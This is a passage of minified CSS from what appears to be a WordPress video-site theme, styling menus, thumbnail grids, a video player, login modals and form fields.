a:focus,#site-navigation ul ul li a:hover{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#site-navigation li:hover>ul{left:auto;width:100%}#site-navigation li:hover>ul>li{height:auto}#site-navigation ul ul ul{margin-left:100%;top:0}#site-navigation ul ul li a{padding:11px 15px;font-size:14px;text-decoration:none;color:#ddd;font-weight:400;line-height:20px;min-width:100%}#site-navigation ul ul li:last-child>a{border-bottom:0}#site-navigation ul ul li a:hover,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul li.has-sub>a:after{content:"\f0da";font-family:fontAwesome;position:absolute;right:11px}#site-navigation ul ul li.has-sub>a:focus:after,#site-navigation ul ul li.has-sub>a:hover:after{color:#fff}#site-navigation ul li.has-sub ul li.has-sub ul li:hover,#site-navigation ul ul li.has-sub:hover{background:#363636}@media screen and (max-width:991.98px){#site-navigation{width:100%}#site-navigation ul{background:#222;width:100%;padding:0;display:none;top:70px;left:20px}#site-navigation ul li{width:100%;border-bottom:1px solid #121212}#site-navigation ul li:hover{background:#363636}#site-navigation li:hover>ul>li,#site-navigation ul ul li{height:auto}#site-navigation ul li a,#site-navigation ul ul li a{width:100%;border-bottom:0}#site-navigation>ul>li{float:none}#site-navigation ul ul li a{padding-left:25px}#site-navigation ul ul li{background:#333!important}#site-navigation ul ul li:hover{background:#363636!important}#site-navigation ul ul ul li a{padding-left:35px}#site-navigation ul ul li a{color:#ddd;background:0 0}#site-navigation ul ul li.active>a,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul,#site-navigation ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;top:0}#site-navigation ul ul>li.has-sub>a:after,#site-navigation ul ul>li.has-sub>a:before,#site-navigation>ul>li.has-sub>a:after,#site-navigation>ul>li.has-sub>a:before{display:none}#site-navigation #head-mobile{display:block;padding:0;color:#ddd;font-size:12px;font-weight:700}#site-navigation .button-nav{display:block;background-color:inherit;border:none;position:absolute;right:0;top:-10px;cursor:pointer;height:50px;line-height:50px;width:48px}#site-navigation .button-nav:after{position:absolute;top:23px;right:14px;display:block;height:9px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#site-navigation .button-nav:before{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;position:absolute;top:16px;right:14px;display:block;height:2px;width:20px;background:#ddd;content:''}#site-navigation .button-nav.menu-opened:after{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#site-navigation .button-nav.menu-opened:before{top:23px;background:#fff;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#site-navigation .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid #121212;height:50px;width:48px;cursor:pointer}#site-navigation .submenu-button.submenu-opened{background:#262626}#site-navigation ul ul .submenu-button{height:34px;width:34px}#site-navigation .submenu-button:after{position:absolute;top:24px;right:19px;width:8px;height:2px;display:block;background:#ddd;content:''}#site-navigation ul ul .submenu-button:after{top:15px;right:13px}#site-navigation .submenu-button.submenu-opened:after{background:#fff}#site-navigation .submenu-button:before{position:absolute;top:21px;right:22px;display:block;width:2px;height:8px;background:#ddd;content:''}#site-navigation ul ul .submenu-button:before{top:12px;right:16px}#site-navigation .submenu-button.submenu-opened:before{display:none}#site-navigation ul ul ul li.active a{border-left:none}#site-navigation>ul ul>li.has-sub>ul>li.active>a,#site-navigation>ul>li.has-sub>ul>li.active>a{border-top:none}}.pagination{clear:both;display:table;margin:0 auto}.pagination ul{list-style:none;overflow:hidden;padding:2em 0 0}.pagination ul li{float:left;margin:0 .5em .5em;display:block}.pagination ul li a{display:block;padding:.5em 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em;position:relative}.page .entry-title{margin:0 0 1em}.comment-reply-title,.page .entry-title,.widget-title{background:#282828;color:#fff;padding:.4em .8em;font-size:1.1em;font-weight:400;border-left-width:6px;border-left-style:solid}.widget select{max-width:100%}.widget_categories ul{list-style:none;margin:0;padding:0;overflow:hidden}.widget_categories ul li a{display:inline-block;float:left;font-size:.9em;margin-right:10px;outline:0}.bx-wrapper{position:relative;margin-top:1px;margin-bottom:.75em;height:180px}.bx-viewport{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19);border-bottom:1px solid #151515;height:180px!important}.bx-viewport .slide{position:relative;border-right:1px solid #151515}.bx-viewport .slide a{display:block}.bx-viewport .slide img{cursor:pointer;width:100%;height:180px}.bx-caption{position:absolute;bottom:4px;background:rgba(0,0,0,.7);width:100%;text-align:center;font-size:.875em;height:30px;line-height:26px;padding:0 5px}#content{margin-top:1em}.site-branding,.site-content{padding:1em 1.5em;overflow:hidden}.site-branding{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;min-height:7em}.site-branding .happy-header,.site-branding .header-search,.site-branding .logo{align-self:center;width:100%}.happy-header-mobile{line-height:0}.happy-footer-mobile,.happy-header-mobile{display:none}.site-branding .happy-header{text-align:right}.site-branding .logo a{display:inline-block;color:#e5e5e5;outline:0}.site-branding .logo i{margin-right:0}.site-branding .header-search input{width:70%;float:left}.site-branding .header-search input#searchsubmit{width:45px}.sticky{display:block}.hentry{margin:0 0 1.5em}img[data-src].loaded{opacity:1;transition:opacity .25s ease-in-out}.page-header{margin-bottom:1em;position:relative}.thumb-block{float:left}.thumb-block .entry-header{font-weight:400;text-align:center;height:3.5em;overflow:hidden;color:#ddd;display:block;padding:.5em 0 0;font-size:.875em}.thumb-block .post-thumbnail{line-height:0;position:relative;overflow:hidden;width:100%;height:0;background-color:#000}.thumb-block .post-thumbnail img{width:100%;z-index:10}.thumb-block .post-thumbnail .wpst-trailer{width:100%;object-fit:fill}.video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%;opacity:.5;background:#fff}.video-debounce-bar--wait{animation:.5s ease-in-out forwards debounce-bar-load,.5s ease-in-out 1s forwards debounce-bar-hide}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-preview{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-img--hidden{opacity:0!important;transition:opacity .25s ease-in!important}.rating-bar-meter{-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.thumb-block .rating-bar-meter{display:none}.thumb-block:hover .rating-bar-meter{display:block}span.duration,span.hd-video,span.views{background:rgba(0,0,0,.8);color:#fff;position:absolute;bottom:5px;left:5px;padding:.2em .4em;font-size:.75em;z-index:20}span.duration{left:inherit;right:5px}span.hd-video{font-weight:900;padding:10px 5px;top:5px;right:5px;left:inherit;bottom:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sidebar span.hd-video{font-size:.65em;padding:8px 3px}.bx-wrapper span.hd-video{padding:2px 5px}span.duration i,span.views i{position:relative;top:-1px}#filters .filters-options,#filters .filters-select{background-color:#333!important;border:1px solid #333;text-align:center;font-size:75%;color:#fff;height:1.5em}.rating-bar-meter{height:1.3em;-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters{position:absolute;right:.45em;top:.45em}#filters .filters-select{background-color:#181818!important;position:relative;display:inline-block;cursor:pointer;height:auto;padding:.25em 1em}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:.3em}#filters .filters-options{display:none;background-color:#222!important;border-top:8px solid #282828!important;border-color:#282828!important;border-width:1px;position:absolute;z-index:99999;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none}#filters .filters-options span,#filters .filters-select:hover .filters-options{display:block}#filters .filters-options span{width:160px;text-align:right}#filters .filters-options span a{color:#eee;padding:.75em 1em;display:block}span.post-like{color:#777}span.post-like{font-size:1.3em}.tab-content>div{display:none}.tab-content #video-about{display:block}.entry-content #video-views{font-size:.875em;padding-bottom:.4em}.entry-content #video-views span{font-size:1.25em;font-weight:700;color:#eee}.entry-content .rating-bar-meter{width:0%}.rating-result{width:80%;margin-top:.4em;overflow:hidden}.rating-result .likes,.rating-result .percentage{float:left;font-size:.875em}.rating-result .likes{text-align:right;float:right}.rating-result .likes_count{margin-right:.4em}#video-about .tags{margin-top:.5em}#video-about .tags .tags-list .label{margin:0 .6em .6em 0;display:inline-block}#video-about .tags .tags-list .label i{margin-right:5px}#video-about p{font-size:.875em;line-height:1.6em;margin-top:0}#video-actors,#video-author{padding-bottom:.5em}#video-actors i,#video-author i{color:#eee}.desc{margin-bottom:1em}.desc.more{overflow:hidden}.title-block{background:#282828;border-left-width:6px;border-left-style:solid;overflow:hidden;margin:1.25em 0;padding:.5em .75em 0}.title-block h1.entry-title{margin:0;padding:0 0 .5em;font-size:1.45em;border-bottom:1px solid #151515;font-weight:400;color:#eee}#video-tabs{position:relative;padding-top:.5em}#video-tabs button.tab-link{background:0 0!important;border:none;box-shadow:none;border-bottom:3px solid #555!important;padding:0 2em .75em}#video-tabs button.tab-link.active{border-bottom-style:solid;border-bottom-width:3px}.clear{clear:both}.updated:not(.published){display:none}.happy-sidebar{margin-top:.9em}.site-footer{background:#222;padding:2em 0;margin-top:3em;box-shadow:0 0 6px 6px rgba(0,0,0,.12);clear:both;width:100%}.site-footer .row{padding:0 1.5em}.site-footer .widget-title{box-shadow:none;margin-top:0}.site-footer .site-info{clear:both;text-align:center;font-size:.9em;padding-top:1em}.happy-footer{text-align:center;margin-bottom:1.5em}.video-js .vjs-play-control,.vjs-fullscreen-control,.vjs-fullscreen-control:hover,.vjs-mute-control,.vjs-mute-control:hover{background:0 0!important;box-shadow:none}.video-js .vjs-control-bar{background-color:#333!important;background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);border:1px solid #333;height:3.1em}.vjs-poster{background-size:cover}.video-js .vjs-duration,.vjs-no-flex .vjs-duration{display:block}.video-player{position:relative}.responsive-player{position:relative;padding-bottom:56.25%;height:0}.responsive-player .video-js,.responsive-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-js,.video-player,.vjs-tech{outline:0}.vjs-big-play-centered .vjs-big-play-button{-moz-opacity:0.7;-khtml-opacity:0.7;opacity:.7}.video-js .vjs-big-play-button{font-size:5em}.video-js .vjs-control:focus,.video-js .vjs-control:focus::before,.video-js .vjs-control:hover::before{outline:0}.video-js .vjs-play-progress::before{font-size:1em;position:absolute;right:-.5em;top:-.29em;z-index:1}.vjs-button>.vjs-icon-placeholder:before{font-size:2.2em;line-height:1.37em}.vjs-quality-selector .vjs-icon-placeholder:before{content:'\f110';font-family:VideoJS;font-weight:400;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-quality-selector button.vjs-menu-button{background-color:transparent!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;box-shadow:none!important}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a{display:block;line-height:0}.happy-under-player{text-align:center;margin-top:1.75em}#sidebar{margin-top:-.9em}.under-video-block{overflow:hidden}.under-video-block h2{margin-top:1em}.breadcrumbs-area{height:30px;line-height:28px;background-color:#333!important;border:1px solid #333;border-left:none;border-right:none;margin-bottom:1em}#breadcrumbs{list-style:none;overflow:hidden;font-size:.8em!important;text-align:left;margin:0;padding:0 2em}#breadcrumbs .current,#breadcrumbs a{display:inline-block;vertical-align:middle;margin:0 10px;outline:0}#breadcrumbs .separator i{margin:0;position:relative;top:1px}#back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;text-align:center;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0}#back-to-top i{position:relative;top:-1px}#back-to-top.show{opacity:1}#back-to-top i{margin-right:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#333;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.wpst-login,.wpst-login-footer,.wpst-register,.wpst-register-footer,.wpst-reset-password{display:none}div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-login"] .wpst-register-footer,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-reset-password"] .wpst-reset-password{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:3px solid #444;padding-bottom:10px;color:#eee}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:0 0}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.cat-icon a:before,.home-icon a:before,.star-icon a:before{font-family:fontAwesome;margin-right:.4em}.home-icon a:before{content:"\f015"}.cat-icon a:before{content:"\f07b"}.star-icon a:before{content:"\f005"}.box-shadow,.comment-reply-title,.vjs-tech,.widget-title{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19)}.widget-title{margin-top:0}h1.widget-title i{margin-right:.4em}.widget-area .widget-title{margin-top:1em}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif}#comments{margin-top:2em}.comment-form label{display:block;margin-bottom:5px}.comment-reply-link{font-size:.8em}iframe,object{max-width:100%}.gallery,.wp-block-gallery{margin-bottom:1.5em;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media only screen and (max-width :767.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding,.site-content{padding:10px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.site-branding .header-search input{width:calc(98% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}.site-branding .happy-header{margin:2em auto 0}#site-navigation{position:absolute;top:36px;right:20px;float:none;height:0;border:0!important}#site-navigation.membership-enabled{top:70px}.logo .site-title{width:110%}.logo .site-title a{font-size:26px!important}.logo p.site-description{margin-top:5px}#content{margin-top:0}.thumb-block{width:50%;padding:5px;margin-bottom:3%}.thumb-block.full-width{width:100%}.thumb-block a{display:block}.main-navigation{margin:0 0 .5em}.happy-header-mobile{margin:0 auto 20px;text-align:center;display:block}.happy-under-player{display:none}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer,.happy-header,.happy-inside-player{display:none}.happy-sidebar,.title-block h1.entry-title{text-align:center}.title-block h1.entry-title{font-size:1.25em}.pagination ul li{margin:0 .5em 1em}#sidebar{margin:40px 0;clear:both;overflow:hidden}.widget_categories ul li a{padding:.75em 1em;margin:0 1em 1em 0}.breadcrumbs-area{display:none}#video-tabs .about,#video-tabs .share{display:none}.video-description{margin-bottom:1em}.video-description p,p.comment-notes{font-size:.9em}.happy-inside-player{width:90%}.tags{margin-top:1em}.tags .tags-list .label{margin:0 1em 1em 0;padding:.5em 1em;font-size:.9em;display:inline-block}.rating-result{width:100%}#video-about{float:none;padding:1.5em 1em 1em;width:100%;text-align:center}#comments input,#comments textarea{width:100%;margin-bottom:1em}#comments .button.margin-top-2{margin-top:0}.site-footer{margin-top:0}.site-footer .widget-title{margin-top:1em}.happy-footer{margin-bottom:.5em}.next-photo,.prev-photo{display:none}}@media (min-width:768px) and (max-width:991.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding .logo{margin:0 auto 30px}.site-branding .happy-header,.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:100%}.site-branding .header-search input{width:calc(99% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:75px;right:20px;float:none;height:0;border:0!important}#site-navigation ul{top:55px;left:20px}.site-title a{font-size:inherit}.site-branding .happy-header{margin:2em auto .5em;display:none}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.happy-under-player{display:none}.thumb-block{width:33.333333%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}#video-tabs{width:70%;float:left}#video-about{float:left;padding:0 1em}#sidebar{margin-top:2em}.breadcrumbs-area{display:none}.happy-header-mobile,.happy-sidebar{text-align:center;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer{display:none}.site-content .widget-area{float:none;width:100%}.site-footer .widget-title{margin-top:1em}}@media (min-width:992px) and (max-width:1199.98px){#content{min-height:40em}.site-branding .logo{margin-right:1em}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:25%;padding:5px;margin-bottom:2%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}#video-tabs{width:70%;float:left}#video-about{float:left;padding:0 1em}}@media (min-width:1200px){#content{min-height:40em}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.comment-notes{font-size:.9em;font-style:italic}.comment-form-author,.comment-form-comment{width:48%;float:left}.comment-form-comment.full-width{width:100%}.comment-form-comment{margin-right:4%}.comment-form-author input{width:100%;margin-bottom:1em}.form-submit{clear:both;display:block;padding-top:1em}.thumb-block{width:20%;padding:5px;margin-bottom:1%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}#video-tabs{width:70%;float:left}#video-about{float:left;padding:0 .5em}}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-dismiss:before{content:"\f153"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-minus:before{content:"\f460"}.dashicons-redo:before{content:"\f172"}.dashicons-undo:before{content:"\f171"}.ninja-forms-form-wrap *,.ninja-forms-form-wrap :after,.ninja-forms-form-wrap :before{-ms-box-sizing:border-box;box-sizing:border-box}.nf-response-msg{display:none}.nf-field-container{clear:both;position:relative;margin-bottom:25px}.nf-field-container:after{clear:both;content:"";display:block}.nf-field-container.hidden-container,.nf-field-container.hr-container{margin:0;height:auto}#ninja_forms_required_items.hidden-container .nf-field-label,#ninja_forms_required_items.hr-container .nf-field-label,#ninja_forms_required_items.html-container .nf-field-label,.nf-field-container.hidden-container .nf-field-label,.nf-field-container.hr-container .nf-field-label,.nf-field-container.html-container .nf-field-label{display:none}.nf-field-label label{font-weight:700;margin:0;padding:0}.nf-field-element{position:relative}.nf-field-element input,.nf-field-element select,.nf-field-element textarea{margin:0;width:auto;height:auto;vertical-align:inherit}.nf-field-element textarea{height:200px}.nf-field-description p:last-child{margin:0}.nf-help{background:url(https://www.porno-von-nebenan.net/wp-content/plugins/ninja-forms/assets/img/help-info.png) no-repeat;display:inline-block;width:16px;height:16px}.nf-input-limit{font-size:12px;margin-top:5px}.nf-after-field .nf-error-msg{margin-right:10px}.list-checkbox-wrap .nf-field-element li,.list-checkbox-wrap .nf-field-element ul,.list-image-wrap .nf-field-element li,.list-image-wrap .nf-field-element ul,.list-radio-wrap .nf-field-element li,.list-radio-wrap .nf-field-element ul{list-style:none!important;margin:0!important;padding:0!important}.list-checkbox-wrap .nf-field-element li input,.list-checkbox-wrap .nf-field-element ul input,.list-image-wrap .nf-field-element li input,.list-image-wrap .nf-field-element ul input,.list-radio-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element ul input{margin-right:5px}.list-checkbox-wrap .nf-field-element li,.list-image-wrap .nf-field-element li,.list-radio-wrap .nf-field-element li{padding-left:10px;margin:0 0 5px!important;text-indent:0!important}.list-checkbox-wrap .nf-field-element li label,.list-image-wrap .nf-field-element li label,.list-radio-wrap .nf-field-element li label{display:block;float:none;width:auto;margin-left:1.5em}.list-checkbox-wrap .nf-field-element li input,.list-image-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element li input{width:auto!important;float:left;margin-top:.25em}.nf-form-hp{position:absolute;visibility:hidden}.nf-error-msg,.ninja-forms-req-symbol{color:#e80000}.nf-error .ninja-forms-field,.nf-error.listimage-wrap .nf-field-element ul{border:1px solid #e80000}.nf-field-submit-error{padding:15px}.ninja-forms-noscript-message{background:#f1f1f1;border:4px dashed #ccc;color:#333;display:block;font-size:20px;margin:20px 0;padding:40px;text-align:center}.nf-form-cont .first{clear:both;margin-left:0}.nf-form-wrap .dropdown-menu{position:absolute;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.nf-form-wrap .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nf-form-wrap .dropdown-menu>li>a:focus,.nf-form-wrap .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.nf-form-wrap .dropdown-menu>.active>a,.nf-form-wrap .dropdown-menu>.active>a:focus,.nf-form-wrap .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.nf-form-wrap .dropdown-menu>.disabled>a,.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{color:#777}.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.nf-form-wrap .open>.dropdown-menu{display:block}.nf-form-wrap .open>a{outline:0}.field-wrap{display:flex}.field-wrap>label{display:block}.field-wrap select,.field-wrap textarea,.field-wrap>div input{width:100%}.field-wrap>div input[type=checkbox]{width:auto}.field-wrap button,.field-wrap input[type=button],.field-wrap input[type=submit]{width:auto}.nf-field-label{order:5}.nf-field-description{width:100%;order:10}.nf-field-element{order:15}.label-above .nf-field-label{margin-bottom:10px}.label-below .nf-field-label{margin-top:10px;order:15}.label-below .nf-field-element{order:5}.label-hidden .field-wrap{flex-wrap:wrap}.label-hidden .nf-field-label{height:0;margin:0!important;width:100%;visibility:hidden}.label-hidden .nf-field-description{width:100%;order:20}.label-hidden .nf-field-element{width:100%}.label-left .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-right:2%;text-align:right;width:35%;order:5}.label-left .nf-field-label label{width:100%}.label-left .nf-field-description{margin-left:35%}.label-left .nf-field-element{display:inline-block;width:65%;order:10}.label-right .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-left:2%;width:35%;order:10}.label-right .nf-field-description{margin-right:35%;order:15}.label-right .nf-field-element{display:inline-block;width:65%;order:5}.label-right .checkbox-wrap .nf-field-label{width:auto}.label-right .checkbox-wrap .nf-field-element{width:20px}.label-above .nf-field-element,.label-below .nf-field-element{margin:0;width:100%}.label-left .listcheckbox-wrap .nf-field-label,.label-left .listradio-wrap .nf-field-label,.label-left .textarea-wrap .nf-field-label,.label-right .listcheckbox-wrap .nf-field-label,.label-right .listradio-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{align-items:flex-start}.label-left .textarea-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{margin-top:5px}.label-left .hr-wrap .nf-field-element,.label-left .html-wrap .nf-field-element,.label-right .hr-wrap .nf-field-element,.label-right .html-wrap .nf-field-element{display:block;margin:0;width:100%}.nf-repeater-fieldsets fieldset{margin-bottom:1em}.nf-remove-fieldset{color:red;font-size:1.5em;background-color:transparent;border:thin solid red;padding:.1em .4em;float:right;margin-top:-1em}.nf-breadcrumbs,.nf-next-previous{content:"";list-style-type:none!important;margin:20px 0!important;padding:0!important}.nf-breadcrumbs::after,.nf-next-previous::after{clear:both;content:"";display:block}.nf-breadcrumbs li,.nf-next-previous li{content:"";list-style-type:none!important;margin:0!important;padding:0!important}.nf-next-previous li.nf-previous-item{float:left}.nf-next-previous li.nf-next-item{float:right}.nf-breadcrumbs li{float:left}.nf-breadcrumbs li a{display:inline-block;font-size:16px;margin-right:16px;margin-bottom:10px;text-decoration:none}.nf-breadcrumbs li:last-child a{margin-right:0}.nf-breadcrumbs li.active a{font-weight:700}.nf-progress-container{margin-top:20px;width:100%;border:1px solid #bbb}.nf-progress{height:20px;background-color:#329ad1}.vjs-control-bar,video::-webkit-media-controls-panel{z-index:2}.vjs-fullscreen{padding-top:0}.vjs-loading-spinner{z-index:1}.site-title{margin:0;font-size:1.4em;font-weight:700;text-shadow:3px 3px 5px rgba(255,255,255,.4)}h2.site-description{margin:0 0 .5em;color:#999;font-family:sans-serif;font-size:1em;line-height:1.5;font-weight:400}.site-description{text-shadow:3px 3px 5px rgba(255,255,255,.4)}#site-navigation ul{max-width:100em}.city-icon a:before{content:"\f1ad";font-family:fontAwesome;margin-right:.4em}#video-actors h1,#video-actors h2,#video-actors h3,#video-citys 